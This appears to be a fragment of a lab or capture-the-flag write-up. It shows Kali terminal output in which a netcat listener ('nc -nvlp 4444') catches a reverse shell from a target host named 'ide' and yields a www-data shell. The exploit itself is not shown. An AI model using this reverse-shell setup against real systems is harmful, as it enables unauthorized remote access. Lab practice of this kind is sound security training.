 ┌──(kali㉿kali)-[~/work]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.6.0.242] from (UNKNOWN) [10.10.237.55] 41192
Linux ide 4.15.0-147-generic #151-Ubuntu SMP Fri Jun 18 19:21:19 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 17:52:33 up  1:28,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (914): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ide:/$ whoami
whoami
www-data